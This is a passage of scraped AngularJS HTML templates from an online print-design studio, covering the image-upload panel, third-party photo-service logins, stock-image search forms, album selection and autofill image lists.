        <div class="v-align" ng-switch-when="Picasa">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Picasa.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PICASA_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Flickr">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Flickr.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FLICKER_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Instagramv2">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Instagramv2.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_INSTAGRAM_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="artLayout">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="mobileUpload">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Fotolia' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Fotolia.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ADOBESTOCK_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Equinox' && extraData.beforeSearch === true">
        <div class="v-align">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Equinox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_EQUINOX_SEARCH_MESSAGE"></h3>
                <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                        <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="pt-3" ng-if="selectedImageType === 'Pixabay' && extraData.beforeSearch === true">
        <div class="third-party-login text-center">
            <img ng-src="{{ appConfiguration.imageTypes.Pixabay.appImage }}" spinner-load/>
            <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PIXABAY_SEARCH_MESSAGE"></h3>
            <form class="navbar-form" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                <div class="input-group mt-4">
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                    <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md" aria-hidden="true"></i></a></span>
                </div>
            </form>
        </div>
    </div>
    <div class="pt-3" ng-if="appConfiguration.config.userAlbums.enable === true && selectedImageType === 'storeImage' && extraData.loginLink === undefined" ng-hide="imagePanelTabDetails.tab === 'upload' && images.length > 0 && imagePanelTabDetails.autoFillSelected === true">
        <div class="v-align">
            <div class="third-party-login third-party-login-form text-center">
              <form class="fonm-inline">
                <div class="row">
                    <div class="col-12">
                        <div class="form-group">
                          <div class="input-group justify-content-center">
                              <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline">
                                  <input class="custom-control-input" id="userAlbumDetail" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="true" checked="userAlbumDetail.isNewAlbum" >
                                  <label class="custom-control-label font-md" for="userAlbumDetail">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_NEW_ALBUM}}</label>
                            </div>
                            <div class="custom-control custom-radio mt-3 mb-3 custom-control-inline" ng-if="storeAlbumCategories.length > 0">
                                  <input class="custom-control-input" id="userAlbumDetailFalse" type="radio" ng-model="userAlbumDetail.isNewAlbum" value="false" >
                                  <label class="custom-control-label font-md" for="userAlbumDetailFalse">{{appConfiguration.labels.STUDIO_LEFT_PANEL_ALBUM_SELECT_EXISTING_ALBUM}}</label>
                            </div>
                            <div class="album-form-field">
                                <input type="text" ng-model="userAlbumDetail.name" text="appConfiguration.config.userAlbums.defaultTitle" class="form-control form-control-lg" ng-if="userAlbumDetail.isNewAlbum == 'true'">
                                <select class="form-control form-control-lg" ng-model="userAlbumDetail.selectedAlbum" ng-options="opt.name for opt in storeAlbumCategories"
                                   ng-change="changeAlbum()" ng-if="userAlbumDetail.isNewAlbum == 'false' && storeAlbumCategories.length > 0">
                                </select>
                            </div>
                        </div>
                        </div>
                    </div>
                </div>
              </form>
              <hr class="my-4 d-none" />
              <div class="form-group text-center mt-3">
                  <button class="btn btn-dark-gray btn-lg" ng-click="uploadAlbumImages()">
                      <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                      <i class="rxicon rxicon-my-computer-s ml-2"></i>
                  </button>
                  <h3>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_USER_ALBUM_IMAGES_LABEL_BUTTON_IMAGEUPLOAD_MESSAGE }}</h3>

                  <button class="btn btn-info btn-sm" ng-click="selectImageType('storeImage')" ng-if="isMobileScreen === true"><i class="far fa-chevron-left"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BACK }}</button>
              </div>
            </div>
        </div>

    </div>
    <div class="pt-3">
        <div content="dataHtml"></div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/imagePanelSeverErrorHTML.html?1011
body_size: 169
content:
<div ng-init="initImagePanelSeverErrorHTML()" class="row justify-content-center">
    <div class="col-12">
        <div class="v-align">
            <div class="third-party-login text-center">
                <h2>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h2>
                <p>
                    <a class="btn btn-md btn-danger mt-3" ng-click="serverErrorTryAgain()">
                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                    </a>
                </p>
            </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/image.html?1011
body_size: 5203
content:
<div class="image-tab-{{ imagePanelTabDetails.tab }}">
        <div class="text-center artLayoutPanel-content" ng-show="imagePanelOpenCase.artLayout === true">
          <h2 class="display-4">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_1 }}</h2>
          <p class="font-lg">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_DESCRIPTION_LINE_2 }}</p>
          <div class="d-flex my-3 justify-content-center">
            <button type="button" class="btn btn-dark-gray btn-block w-50" ng-click="openDesignerLayoutPanel(true)">{{ appConfiguration.labels.STUDIO_CREATE_DESIGNS_INSTANTLY_TRY_IT_BUTTON }}</button>
            <button ng-if="addArtLayoutURL !== undefined" class="btn btn-primary w-50 rounded-lg btn-md mt-0 ml-2 btn-block" type="button" ng-click="createNewArtLayout()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_ARTWORK_CREATE }}</button>
          </div>
        </div>
<p ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0 && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<ul class="nav nav-tabs nav-justified mb-3" ng-hide="templateSpecificImage !== false || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')" ng-class="{'active': imagePanelTabDetails.tab === 'upload'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('gallery')" ng-class="{'active': imagePanelTabDetails.tab === 'gallery'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}
        </button>
    </li>
    <li class="nav-item" ng-if="(imageTypes | filter: {social: 'true'}).length > 0">
        <button class="nav-link btn-block" ng-click="selectImagePanelView('social')" ng-class="{'active': imagePanelTabDetails.tab === 'social'}">
            {{ appConfiguration.labels.STUDIO_LEFT_PANEL_SOCIAL_LABEL_HEADING }}
        </button>
    </li>
</ul>
<div class="img-uploder" ng-init="initImagePanel()">
    <p class="back-button text-right mb-0 pb-1" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true && currentLeftTool.virtualPanel !== 'artLayout' && currentLeftTool.virtualPanel !== 'QRCode'" ng-hide="imagePanelTabDetails.tab !== 'upload' && imagePanelOpenCase.importImageForAutoFill !== true">
        <button class="btn btn-link" ng-click="imagePanelTabDetails.autoFillSelected = false; selectImagePanelView('upload')">
            <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
        </button>
    </p>
    <div class="d-flex" ng-if="appConfiguration.config.allowImagePanel" ng-show="imagePanelTabDetails.tab === 'upload'">
        <button class="btn btn-dark-gray btn-block" ng-show="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true" ng-click="imagePanelTabDetails.userAlbums = false;openImagePanel({'importImageForAutoFill': true})">
            <span >{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_IMAGE_LABEL }}</span>
        </button>
        <a class="btn btn-primary rounded-lg btn-md mt-0 ml-2 btn-block" ng-click="autoFillImages()" ng-if="(appConfiguration.autoFillSelectedImages).length > 0 && imagesCount.totalImages > 0 && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true"><span>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a>
    </div>
    <script type="text/template" id="qq-template">
        <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
            <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
                <span class="qq-upload-drop-area-text-selector"></span>
            </div>
            <div class="d-flex align-items-center">
                <div class="qq-upload-button-selector btn btn-dark-gray btn-block" ng-class="{'user-albums-enable': appConfiguration.config.userAlbums.enable}">
                    <div>
                        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                    </div>
                </div>
                <a class="btn btn-dark-gray ml-2" ng-if="appConfiguration.config.userAlbums.enable === true" ng-click="imagePanelTabDetails.userAlbums=true;selectImageType('storeImage', undefined, undefined, undefined, true)">
                    <span class="text-truncate">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_ADD_PHOTOS }}</span>
                </a>
            </div>
            <p class="image-upload-counter mb-0" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
            <p class="help-block mt-1 mb-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
            <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
                <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
            </div>
            <span class="qq-drop-processing-selector qq-drop-processing">
                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
                <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
            </span>
						<!-- <span class="qq-upload-section-header-selector qq-upload-section-header font-md">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_RECENT_UPLOADIMAGE }}</span> -->
					<div class="personalize-image-list w-100">
			            <ul class="qq-upload-list-selector qq-upload-list narrow-gutter row flex-nowrap" role="region" aria-live="polite" aria-relevant="additions removals">
			                <li class="col-4">
			                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
			                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
			                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
			                    </div>
			                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
			                    <div class="d-flex align-items-center justify-content-center">
			                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
			                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
			                        </div>
			                    </div>
			                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
			                        Retry
			                    </button>

			                    <div class="qq-file-info">
															<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
			                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
			                        </button> -->
			                        <div class="qq-file-name qq-hide">
			                            <span class="qq-upload-file-selector qq-upload-file"></span>
			                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
			                        </div>
			                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
			                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
			                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
			                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
			                        </button>
									<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times fa-xs"></i></button>
			                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
			                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
			                        </button>
			                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
			                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
			                        </button>
			                    </div>
			                </li>
			            </ul>
					</div>

            <dialog class="qq-confirm-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
                </div>
            </dialog>

            <dialog class="qq-prompt-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <input type="text">
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
                </div>
            </dialog>
        </div>
    </script>
        <span ng-if="appConfiguration.config.uploadImage === true" class="w-100"
            ng-hide="imagePanelTabDetails.tab !== 'upload' || imagePanelTabDetails.autoFillSelected === true || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
            <div fine-uploader="fineUploaderOption" upload-data="uploadData" class="opsImageUploadSelector"></div>
        </span>
        <div class="d-flex mb-3 align-items-center upload-filter-section" ng-if="imagePanelTabDetails.tab === 'upload' || imagePanelTabDetails.tab === 'gallery'" ng-class="{'flex-wrap': appConfiguration.config.autoFill.enabled === true}">
            <div class="d-flex align-items-center" ng-if="imagePanelTabDetails.tab === 'upload' && ((imageTypes | filter: {social: '!true', 'visibility': 'show'}).length > 1 || appConfiguration.config.userAlbums.enable === true)" ng-show="imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true">
                <button class="btn btn-square btn-lg m-1 button-{{imageType.key}}" ng-repeat="imageType in imageTypes | filter: {social: '!true'}" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="imagePanelTabDetails.userAlbums = false; selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                    <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                </button>
            </div>
            <div class="form-group w-auto ml-auto" ng-if="imagePanelTabDetails.tab === 'upload' && appConfiguration.config.allowImagePanel && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.isBackground !== true" >
                <button class="btn btn-outline-primary btn-md w-auto px-2 m-1" ng-click="imagePanelTabDetails.autoFillSelected = true;imagePanelTabDetails.userAlbums = false;selectImageType('storeImage')">
                    <strong class="font-md" ng-bind-html="appConfiguration.labels.STUDIO_AUTOFILL_LABEL"></strong>
                </button>
            </div>
            <form class="navbar-form w-100 category-search-section" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()" ng-show="storeImageCategories.length > 0 && ((imagePanelTabDetails.autoFillSelected !== true && imagePanelTabDetails.tab === 'upload' && dataType !== 'html') || imagePanelTabDetails.tab === 'gallery') && selectedImageType === 'storeImage'">
                <div class="input-group">
                    <div class="input-group-prepend" uib-dropdown ng-if="templateSpecificImage !== true && (storeImageCategories | filter: imageCategoryFilter).length > 1">
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="selectedImageCategory === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="selectedImageCategory && selectedImageCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === selectedImageCategory.id && category.depth === selectedImageCategory.depth }" ng-repeat="category in storeImageCategories | filter: imageCategoryFilter" ng-click="selectImageType('storeImage', category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="imageFilterOption[selectedImageType].imageSearch" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1" >
                    <div class="input-group-append" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="imageFilterOption[selectedImageType].imageSearch" ng-click="imageFilterOption[selectedImageType].imageSearch=''; applyImageFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="d-flex justify-content-center align-items-center mb-3" ng-show="imagePanelTabDetails.tab === 'social'">
            <button class="btn btn-square btn-lg m-1" ng-repeat="imageType in imageTypes | filter: {social: true}" ng-class="{'active': selectedImageType == imageType.key, 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
            </button>
        </div>
		<p class="mt-2" ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
            <div class="category-search-section position-relative">
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Fotolia'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Equinox'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Pixabay'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'QRCode'">
                    <div class="qr-code-form" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && extraData.addQRCodeLink !== undefined">
                        <a class="btn-block btn btn-dark-gray mb-3" ng-click="openExtraLink(extraData.addQRCodeLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ADD_QRCODE }}</a>
                    </div>
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" ng-model="imageFilterOption[selectedImageType].imageSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].imageSearch === '' || imageFilterOption[selectedImageType].imageSearch === undefined" ng-click="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="personalize-image-list w-100" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true" ng-show="imagePanelTabDetails.tab === 'upload' && selectedImageType === 'storeImage' && (dataType !== 'html' || (imagePanelTabDetails.autoFillSelected === true && imagesCount.importedImages > 0))">
                <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization mt-3" ng-include="'profilePersonalization.html'"></div>
                <div class="section-header pb-2 mb-2">
                    {{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_LIST_LABEL}} <span class="text-secondary font-weight-bold" ng-if="imagesCount.importedImages > 0" ng-bind="imagesCount.leftPanelMessage"></span>
                    <div class="float-right">
                        <!-- <a class="btn btn-info" ng-if="appConfiguration.config.allowImagePanel" ng-click="openImagePanel({'importImageForAutoFill': true})"><span>{{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGE_LABEL}}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a> -->
                    </div>
                </div>
                <div class="shorting my-3" ng-if="appConfiguration.config.autoFill.imageSorting.length && (appConfiguration.autoFillSelectedImages).length > 0">
                    <select class="form-control form-control-lg w-100" ng-model="imageFilter.imgSortField" ng-options="option as option.label for option in appConfiguration.config.autoFill.imageSorting" ></select>
                </div>
                <div class="element-listing autofil-img-list">
                    <div class="" ng-if="(appConfiguration.autoFillSelectedImages).length === 0">{{appConfiguration.labels.STUDIO_IMPORT_IMAGES_NO_RECORD_FOUND_MESSAGE}}</div>
                    <div class="img-gallery-masonry">
                        <div class="img-gallery-masonry-item border" ng-repeat="imagesControls in appConfiguration.autoFillSelectedImages | orderBy : imageFilter.imgSortField.value : imageFilter.imgSortField.reverse">
